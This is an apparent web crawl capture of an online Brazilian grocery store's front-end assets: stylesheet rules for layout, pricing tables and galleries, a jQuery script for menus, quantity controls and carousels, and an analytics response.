  .blog-listitem .blog-item .itemBlogContent {
    padding: 0;
    float: left; }
    .blog-listitem .blog-item .itemBlogContent .article-description {
      text-align: justify; }

  div.article-info .article-image img {
    height: auto; }

  .about-us .about-content .title strong {
    top: -9px; }
  .about-us .about-content .media-left {
    margin-bottom: 20px; }
  .about-us .about-content .whychooseus .title strong {
    top: 12px; }
  .about-us .about-content .ourmember.page-heading .pre-text {
    padding: 0 10px; }
  .about-us .about-content .ourmember.page-heading .title strong {
    top: 13px;
    left: 38%; }

  .about-us .owl-dots {
    left: 35%; }

  .about-us .owl2-theme .owl2-controls .owl2-dots {
    left: 36%; }
    .about-us .owl2-theme .owl2-controls .owl2-dots .owl2-dot span {
      width: 15px;
      height: 15px; }

  .about-us .about-content .media-left {
    float: none; }

  /*----------------- BLOCK FOOTER ---------------------*/
  .module.so-categories .wrap-categories {
    margin: 0; }

  .copyright-text {
    margin-bottom: 10px; }

  .block-payment {
    float: none; }

  .footer-navbar .box-information, .footer-navbar .box-service, .footer-navbar .box-account {
    margin-bottom: 20px; }

  .contact-address li {
    min-height: 30px;
    padding-top: 7px;
    margin-bottom: 7px; }
    .contact-address li:nth-child(2) {
      padding-top: 0; }
    .contact-address li:last-child {
      padding-top: 0; }
      .contact-address li:last-child span {
        margin-top: -2px; }

  .rtl {
    /*------------------ BREADCRUM ---------------*/
    /*----About us -------------*/ }
    .rtl .header-top .languages-block .dropdown-menu, .rtl .header-top .currencies-block .dropdown-menu {
      left: 0;
      right: inherit; }
    .rtl .header-top .header-top-right {
      text-align: right; }
    .rtl ul.breadcrumb li {
      padding: 0 5px 0 15px; }
      .rtl ul.breadcrumb li:after {
        content: "\f100"; }
    .rtl .shopping_cart .btn-group {
      text-align: center; }
    .rtl .tab-slider .so-listing-tabs .owl2-contr {
      top: -15px; }
    .rtl .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox {
      float: right; }
    .rtl .so-listing-tabs .ltabs-wrap .ltabs-items-container {
      float: left;
      width: 100%; }
    .rtl .module.tab-slider .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs {
      text-align: right;
      margin-left: 46px; }
    .rtl .about-us .about-content .first {
      float: none; }
    .rtl .about-us {
      padding-right: 10px; }
      .rtl .about-us .owl-dots {
        left: inherit;
        right: 32%; }
      .rtl .about-us .first {
        float: right; }
      .rtl .about-us .title strong {
        padding: 0 0 0 15px; }
      .rtl .about-us .image {
        float: right;
        margin-left: 30px;
        margin-right: 0; }
    .rtl .about-us .about-content .whychooseus .title strong {
      top: -10px; }
    .rtl .thumb-vertical-outer {
      padding: 0 0 0 10px; }
    .rtl .blog-listitem .blog-item .itemBlogContent .article-sub-title .article-date i {
      margin-right: 0;
      margin-left: 5px; }
    .rtl .blog-listitem .blog-item .itemBlogContent .blog-meta {
      float: right; }
      .rtl .blog-listitem .blog-item .itemBlogContent .blog-meta > span.comment_count {
        float: left; }
      .rtl .blog-listitem .blog-item .itemBlogContent .blog-meta span.author {
        padding-right: 0; } }
/* 5.Small devices Phones
================================================== */
@media (max-width: 479px) {
  .about-us .owl2-theme .owl2-controls .owl2-dots {
    left: 0; }

  .about-us .about-content .ourmember.page-heading .title strong {
    left: 26%; }

  div.article-info .article-sub-title span {
    margin-bottom: 5px; }
    div.article-info .article-sub-title span.article-date {
      border-right: 0; }
    div.article-info .article-sub-title span.article-comment {
      padding-left: 0; }

  .checkout-cart input.quaility {
    width: 50px; }

  .contact-address li {
    padding: 0 0 5px 41px;
    line-height: 18px; }
  .contact-address span {
    margin-right: 10px;
    height: 30px;
    top: 4px; }
  .contact-address > li:nth-child(2) {
    padding-top: 7px; }
    .contact-address > li:nth-child(2) span {
      margin-top: -1px; }
  .contact-address > li:last-child {
    padding-top: 8px; }
    .contact-address > li:last-child span {
      margin-top: 7px; }

  .rtl div.article-info .article-sub-title span.article-comment {
    padding-right: 0;
    padding-left: 11px;
    border-left: 0; }
  .rtl .contact-address li {
    padding: 0 41px 5px 0; }
    .rtl .contact-address li span {
      margin-right: 0; } }

/*# sourceMappingURL=responsive.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.brazilbythebaymarket.com/catalog/view/javascript/shortcode/shortcodes.css
body_size: 10136
content:
ful.yt-accordion {
  margin: 0;
  list-style: none;
  padding: 0;
}
ul.yt-accordion li.accordion-group { margin-bottom: 1px;}
ul.yt-accordion li.accordion-group h3.accordion-heading {
  margin: 0;
  cursor: pointer;
  background-color: #f4f4f4;
}
ul.yt-accordion li.accordion-group h3.accordion-heading > span{
  padding: 11px 12px;
  font-size: 16px;
  display:inline-block;
}
ul.yt-accordion li.accordion-group h3.accordion-heading .fa {
    margin: 0px;
    font-family: verdana;
    font-size: 17px;
    width: 40px;
    height: 40px;
    background: #A0A0A0;
    color: white;
    text-align: center;
    line-height: 40px;
    vertical-align: top;
}
ul.yt-accordion li.accordion-group h3.accordion-heading .fa-plus-square:before{content: "+";}

ul.yt-accordion li.accordion-group h3.accordion-heading.active .fa-plus-square:before {content: "-";}
ul.yt-accordion li.accordion-group h3.accordion-heading:hover {color: white;background: #8E8E8E;}
ul.yt-accordion li.accordion-group h3.accordion-heading:hover .fa{background: #666;}
ul.yt-accordion li.accordion-group .accordion-inner {border: 1px solid #f4f4f4;  padding: 10px 15px;background: #E6E6E3;}
.yt-pricing{margin-top: 30px ; margin-bottom: 30px;}
.yt-pricing .style1 .price-table{margin-top:20px;padding:20px 0px; text-align:center;border: 1px solid rgba(0,0,0,0.15);border-radius: 5px;}
.yt-pricing .style1.pricing-money.block{margin-bottom: 20px;}
.yt-pricing .style1.column .pricing-basic {text-transform: uppercase;}
.yt-pricing .style1.column .pricing-money{padding: 10px;background: rgba(0,0,0,0.06);font-size: 16px;font-weight: 600;border-top: rgba(0,0,0,0.06) 1px solid;}
.yt-pricing .style1.column ul li{border-bottom: rgba(0,0,0,0.1) 1px solid; padding: 10px 15%; list-style: none;}
.yt-pricing .style1.column ul li:first-child{border-top: 1px solid rgba(0,0,0,0.1);}
.yt-pricing .style1.column .pricing-bottom{display: table;  width: 100% }
.yt-pricing .style1.column .pricing-bottom .btn{ margin:20px auto 0; padding: 8px 30px; border-radius: 3px; display: inline-block;text-transform: uppercase;}

.yt-pricing .style1.featured .price-table{ background: #666;border-color:rgba(0,0,0,0.15);color: #fff; margin-top: 0px;padding-bottom: 50px; position: relative;z-index: 2;}
.yt-pricing .style1.featured .price-table:before{content: "";position: absolute;z-index: 3;right: -4px;top: -4px;background: url('images/featured.png') no-repeat top right ;width: 70px;height: 69px;}
.yt-pricing .style1.column.featured li{border-bottom: rgba(0,0,0,0.1) 1px solid;}
.yt-pricing .style1.column.featured ul li:first-child{border-top: rgba(0,0,0,0.2) 1px solid;}
.yt-pricing .style1.column.featured .pricing-money{background: rgba(0,0,0,0.2);border-top: none;}
.yt-pricing .style1.column .pricing-featured{
  text-transform: uppercase;
  position: absolute;top: 10px; right: -38px;z-index: 15;
  transform: rotate(45deg);
-webkit-transform: rotate(45deg);
-ms-transform: rotate(45deg);
-moz-transform: rotate(45deg); width: 120px; text-align: center;}

.yt-pricing .style2.column .price-table { text-align: center; box-shadow: rgba(0,0,0,0.2) 0px 0px 8px;border-radius: 5px; margin-bottom: 20px;padding-left:0}
.yt-pricing .style2.column:last-child{padding-right:0}
.yt-pricing .style2.column.featured span.pricing-featured{background: #f00; padding: 5px; border-radius: 5px; display: inline-block;}
.yt-pricing .style2.column .pricing-basic{border-radius: 5px 5px 0 0; padding:15px 0px;    text-transform: uppercase;}
.yt-pricing .style2.column .pricing-basic h2{margin-bottom: 0px;}
.yt-pricing .style2.column .pricing-featured{text-transform: none;font-size: 13px}
.yt-pricing .style2.column .pricing-money{font-size: 20px; text-transform: uppercase; margin: 20px 0;}
.yt-pricing .style2.column .pricing-bottom {padding: 10px; border-radius: 5px 5px;}
.yt-pricing .style2.column .pricing-bottom a{display: inline-block; width: 100%; border-radius: 5px; padding: 15px 0; text-transform: uppercase;font-size: 20px;}
.yt-pricing .style2 ul {margin: 0 auto; padding: 0; width: 95%;}
.yt-pricing .style2 ul li{list-style: none; background: #f2f2f2; border: #e4e4e4 1px solid; border-top: none; padding: 10px 0px;}

.yt-pricing .style3.column .price-table{text-align: center; border:#ccc 1px solid; border-radius: 5px; margin-bottom: 10px;}
.yt-pricing .style3 ul {margin: 0 auto; width: 100%; padding:0}
.yt-pricing .style3 ul li{list-style: none; background: #f2f2f2; padding: 10px 0px; border-top: #ccc 1px solid}
.yt-pricing .style3 ul li:nth-child(2n){background: #DADADA}
.yt-pricing .style3.column .pricing-basic{margin: -1px;border-radius: 5px 5px 0 0; padding: 15px 0px;border-bottom: rgba(0,0,0,0.1) 1px solid;position: relative;z-index: 5;}
.yt-pricing .style3.column .pricing-basic h2{ margin: 0; text-transform: uppercase;}
.yt-pricing .style3.column .pricing-bottom{margin: -1px;position: relative;}
.yt-pricing .style3.column .pricing-money{margin: -1px; position: relative;}
.yt-pricing .style3.column .pricing-money h1{    font-size: 16px;display: inline-block;border-radius: 40px;margin: 10px auto;padding: 8px 20px;background-color: rgba(0,0,0,0.25); color: #fff;}
.yt-pricing .style3.column.featured span.pricing-featured{background: #bc201f; padding: 5px; border-radius: 5px; display: inline-block; margin-bottom: 10px;}
.yt-pricing .style3.column .pricing-bottom a{border-radius: 0 0 5px 5px; display: block; padding: 15px 0; text-transform: uppercase;font-size: 20px;}



.yt-gallery{
	width:100%;
}
.yt-gallery .gallery-title {
  margin: 0 8px 10px;
  font-size: 150%;
}

.yt-gallery .tabnav { width:100%;}
.yt-gallery .tabnav li{float:left;}
.yt-gallery .tabnav li span{height:30px; line-height:30px; padding:0 20px;cursor: pointer; font-size:12px; font-weight:bold; border-radius:5px 5px 0 0; display:block; color:#fff;background:#909090;margin-right:2px}
.yt-gallery .tabnav li.active span{background:#4e9e41;}
.yt-gallery ul.gallery-list{margin: 0 -10px;}
.yt-gallery ul.gallery-list li{padding: 10px;}

.yt-gallery ul li {
  float: left;
  margin: 0;
}
.yt-gallery ul li .item-gallery {
  position: relative;
 
}
.yt-gallery ul li .item-gallery a {
  display: block;
  position: relative;
  overflow: hidden;
}
.yt-gallery ul li .item-gallery a h3.item-gallery-title {
  font-size: 12px;
  margin: 0;
  font-weight: normal;
  padding: 5px 15px 5px 10px;
  color: #fff;
  position: absolute;
  left: -105%;
  bottom: 10px;
  z-index: 9;
  width: 100%;
  line-height: 22px;
  background: rgba(0,0,0,0.7);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.yt-gallery ul li .item-gallery a .image-overlay {
  position: absolute;
  z-index: 3;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
  filter: alpha(opacity=100);
  background: transparent;
}

.yt-gallery ul li .item-gallery .item-gallery-hover1 {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  transition: opacity 0.3s ease;
  background-size: 30px 30px;
    background:url(../images/magnifier.png) center center no-repeat #000;
	 cursor: pointer;
}
.yt-gallery ul li .item-gallery .item-gallery-hover2 {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  transition: opacity 0.3s ease;
  background-size: 30px 30px;
  -o-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -webkit-transition: -webkit-transform 1s;
    background:url(../images/magnifier2.png) center center no-repeat #4e9e41;
   cursor: pointer;
}
.yt-gallery ul li .item-gallery:hover .item-gallery-hover1 {
  opacity: 0.7;
  -o-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -webkit-transition: -webkit-transform 1s;
    -webkit-box-shadow: 0px 0px 4px #000;
    -moz-box-shadow: 0px 0px 4px #000;
    box-shadow: 0px 0px 4px #000;
  filter: alpha(opacity=100);
 
}
.yt-gallery ul li .item-gallery:hover .item-gallery-hover2 {
  opacity: 1;
  -o-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -webkit-transition: -webkit-transform 1s;
    -webkit-box-shadow: 0px 0px 4px #4e9e41;
    -moz-box-shadow: 0px 0px 4px #4e9e41;
    box-shadow: 0px 0px 4px #4e9e41;
  filter: alpha(opacity=100);
 
}

.yt-gallery ul li .item-gallery:hover h3.item-gallery-title {
   left: 0;
}
.yt-gallery ul li h4.item-gallery-title {
  font-size: 14px;
  margin: 0;
  font-weight: normal;
  padding: 5px 15px 5px 10px;
  color: #000;
  width: 100%;
  line-height: 22px;
  background: none;
  display: none;
}

.owl2-controls .owl2-nav div {
  color: #fff;
  border_radius: 50%;
  position: absolute;
  top: 29%;
  overflow: visible;
  display: inline-block;
  width: 34px;
  height: 34px;
  text-indent: -9999px;
  margin: 0 3px;
  background-color: #A6A6A8;
}
.owl2-controls .owl2-nav div:hover {
    background-color: #F4A137; }
.owl2-controls .owl2-nav div.owl2-next {
    right: -19px; }
.owl2-controls .owl2-nav div.owl2-prev {
    left: -19px; }
.owl2-theme .owl2-controls .owl2-nav  div:before{display: inline-block; text-indent: 0; width: 100%;height: 100%;position: absolute; left: 0px; top: 1px; color: #fff;font-size: 18px;line-height: 32px;text-align: center;border-radius: 50%; -webkit-border-radius: 50%;}


/*---Style dots ---------*/
.owl2-controls .owl2-dots{
  text-align: center;
  width: 100%; }
.owl2-controls .owl2-dots .owl2-dot{display: inline-block;}
.owl2-controls .owl2-dots .owl2-dot span{
  width: 16px;
  height: 16px;
  background-color: #d9d9d9;
  border: none;
  margin: 0 2px;
  opacity: 1;
  display: block;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.owl2-controls .owl2-dots .owl2-dot.active span{background-color: #929292; }
.owl2-controls .owl2-dots .owl2-dot span:hover{background-color: #929292; }


--- FILE ---
content_type: application/javascript
request_url: https://www.brazilbythebaymarket.com/catalog/view/theme/so-market/js/so.custom.js
body_size: 9182
content:

jQuery(function ($) {
    // Related Products Detail 
	$('.iframe-link').magnificPopup({
		type:'iframe',
	    fixedContentPos: false,
        fixedBgPos: true,
        overflowY: 'auto',
        closeBtnInside: true,
        preloader: false,
		midClick: true,
		removalDelay: 300,
		mainClass: 'my-mfp-zoom-in',
		callbacks: {
			
		   markupParse: function(template, values, item) {
			   template.find('iframe').addClass('zoom-anim-dialog ');
		   }
		}
    });
	
	$('.closePopup').on( "click", function(e) {
	    e.preventDefault();
	    if (window.parent == window.top) {
			window.open($(this).attr("href"));
		    window.parent.$.magnificPopup.close();
	    }
	});
});

jQuery(function ($) {
    "use strict";
	//Quantity plus minus 
    $.initQuantity = function ($control) {
        $control.each(function () {
            var $this = $(this),
                data = $this.data("inited-control"),
                $plus = $(".input-group-addon:last", $this),
                $minus = $(".input-group-addon:first", $this),
                $value = $(".form-control", $this);
            if (!data) {
                $control.attr("unselectable", "on").css({
                    "-moz-user-select": "none",
                    "-o-user-select": "none",
                    "-khtml-user-select": "none",
                    "-webkit-user-select": "none",
                    "-ms-user-select": "none",
                    "user-select": "none"
                }).bind("selectstart", function () {
                    return false
                });
                $plus.click(function () {
                    var val =
                        parseInt($value.val()) + 1;
                    $value.val(val);
                    return false
                });
                $minus.click(function () {
                    var val = parseInt($value.val()) - 1;
                    $value.val(val > 0 ? val : 1);
                    return false
                });
                $value.blur(function () {
                    var val = parseInt($value.val());
                    $value.val(val > 0 ? val : 1)
                })
            }
        })
    };
    $.initQuantity($(".quantity-control"));
    $.initSelect = function ($select) {
        $select.each(function () {
            var $this = $(this),
                data = $this.data("inited-select"),
                $value = $(".value", $this),
                $hidden = $(".input-hidden", $this),
                $items = $(".dropdown-menu li > a", $this);
            if (!data) {
                $items.click(function (e) {
                    if ($(this).closest(".sort-isotope").length >
                        0) e.preventDefault();
                    var data = $(this).attr("data-value"),
                        dataHTML = $(this).html();
                    $this.trigger("change", {
                        value: data,
                        html: dataHTML
                    });
                    $value.html(dataHTML);
                    if ($hidden.length) $hidden.val(data)
                });
                $this.data("inited-select", true)
            }
        })
    };
    $.initSelect($(".btn-select"))
});


/******** Social Widgets Accounts ********/
jQuery(function ($) {
    "use strict";
    var socialItems = $('.social-widgets .items .item');
    var counter = 0;
    socialItems.each(function () {
        counter++;
        var itemclass = "item-0" + counter;
        $(this).addClass(itemclass)
    });
});

jQuery(function ($) {
    "use strict";
    $(".social-widgets .item").each(function () {
        var $this = $(this),
            timer;
        $this.on("mouseenter", function () {
            var $this = $(this);
            if (timer) clearTimeout(timer);
            timer = setTimeout(function () {
                $this.addClass("active")
            }, 200)
        }).on("mouseleave", function () {
            var $this = $(this);
            if (timer) clearTimeout(timer);
            timer = setTimeout(function () {
                $this.removeClass("active")
            }, 100)
        }).on("click", function (e) {
            e.preventDefault()
        })
    })
});

jQuery(function ($) {
    "use strict";
    var loadmap = $(".social-widgets .item a");
    loadmap.click(function (e) {
        e.preventDefault()
    });
    loadmap.hover(function (e) {
        if (!$(this).parent().hasClass("load")) {
            var loadcontainer = $(this).parent().find(".loading");
            $.ajax({
                url: $(this).attr("href"),
                cache: false,
                success: function (data) {
                    setTimeout(function () {
                        loadcontainer.html(data)
                    }, 1000)
                }
            });
            $(this).parent().addClass("load")
        }
    })
});
/******** End Social Widgets Accounts ********/
$(window).load(function () {
	//loading spinner Website Site
	$("#wrapper > .loader").fadeOut("slow");
});
$(document).ready(function(){
	
	/*Scroll to top */
	$(".back-to-top").addClass("hidden-top");
		$(window).scroll(function () {
		if ($(this).scrollTop() === 0) {
			$(".back-to-top").addClass("hidden-top")
		} else {
			$(".back-to-top").removeClass("hidden-top")
		}
	});

	$('.back-to-top').click(function () {
		$('body,html').animate({scrollTop:0}, 1200);
		return false;
	});		
	
	
	/******** Menu Show Hide Sub Menu ********/
	$('#menu .nav > li').mouseover(function() {
		$screensize = $(window).width();
		if ($screensize > 991) {
		$(this).find('> div').stop(true, true).slideDown('fast');
		}			
		$(this).bind('mouseleave', function() {
			$screensize = $(window).width();
		if ($screensize > 991) {
			$(this).find('> div').stop(true, true).css('display', 'none');
		}
	});});

	$('#menu .nav > li.categories > div > .column, #menu .nav > li div > ul > li').mouseover(function() {
		$screensize = $(window).width();
		if ($screensize > 991) {
		$(this).find('> div').css('display', 'block');
		}			
		$(this).bind('mouseleave', function() {
			$screensize = $(window).width();
		if ($screensize > 991) {
			$(this).find('> div').css('display', 'none');
		}
	});});

	$('#menu .nav > li > div').closest("li").addClass('sub');

	/******** Navigation Menu ********/
	$('#menu .navbar-header > span').click(function () {
		  $(this).toggleClass("active");  
		  $("#menu .navbar-menu").slideToggle('medium');
	});
	
	if($('#menu .navbar-header span').hasClass("active")){
		$("#menu .navbar-menu").slideUp('medium');  
	}  
	
	$('#menu .nav > li > div > .column > div, .submenu, #menu .nav > li > div').before('<span class="submore"></span>');
			$('span.submore').click(function () {
				$(this).next().slideToggle('fast');
				$(this).toggleClass('plus');
	});
	
	/******** Language and Currency Dropdowns ********/
	$screensize = $(window).width();
	if ($screensize > 991) {
	$('#currency, #bt-language, #my_account').hover(function() {
		$(this).find('ul').stop(true, true).slideDown('fast');
	  },function() {
		$(this).find('ul').stop(true, true).css('display', 'none');
	  });
	}
	// Product detial reviews button
	$(".reviews_button,.write_review_button").click(function (){
        var tabTop = $(".producttab").offset().top;
        $("html, body").animate({ scrollTop:tabTop }, 1000);
    });
   
    // Resonsive Header Top
    $(".collapsed-block .expander").click(function (e) {
        var collapse_content_selector = $(this).attr("href");
        var expander = $(this);
		
        if (!$(collapse_content_selector).hasClass("open")) {
			expander.addClass("open").html("<i class='fa fa-angle-up'></i>") ;
		}
		else expander.removeClass("open").html("<i class='fa fa-angle-down'></i>");
		
		if (!$(collapse_content_selector).hasClass("open")) $(collapse_content_selector).addClass("open").slideDown("normal");
        else $(collapse_content_selector).removeClass("open").slideUp("normal");
        e.preventDefault()
    })


    
    // style for header top link
	$(".header-top-right .top-link > li").mouseenter(function(){
		$(".header-top-right .top-link > li.account").addClass('inactive');
	});
	$(".header-top-right .top-link > li").mouseleave(function(){
		$(".header-top-right .top-link > li.account").removeClass('inactive');
	});
	$(".header-top-right .top-link > li.account").mouseenter(function(){
		$(".header-top-right .top-link > li.account").removeClass('inactive');
	});
	
	//Client Say
	$('.slider-clients-say').owlCarousel2({
		pagination: false,
		center: false,
		nav: true,
		loop: false,
		margin: 25,
		navText: [ 'prev', 'next' ],
		slideBy: 1,
		autoplay: false,
		autoplayTimeout: 2500,
		autoplayHoverPause: true,
		autoplaySpeed: 800,
		startPosition: 0, 
		responsive:{
			0:{
				items:1
			},
			480:{
				items:1
			},
			768:{
				items:1
			},
			1200:{
				items:1
			}
		}
	});	 

});



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=723432775&t=pageview&_s=1&dl=https%3A%2F%2Fwww.brazilbythebaymarket.com%2Findex.php%3Froute%3Dproduct%2Fquickview%26product_id%3D249&ul=en-us%40posix&dt=Matte%20Leao%20(40g%2F1.4oz.)&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=92097982&gjid=1796413834&cid=1925519199.1769811178&tid=UA-73269149-1&_gid=2050149910.1769811178&_r=1&_slc=1&z=317815783
body_size: -453
content:
2,cG-XMRRGBLE4R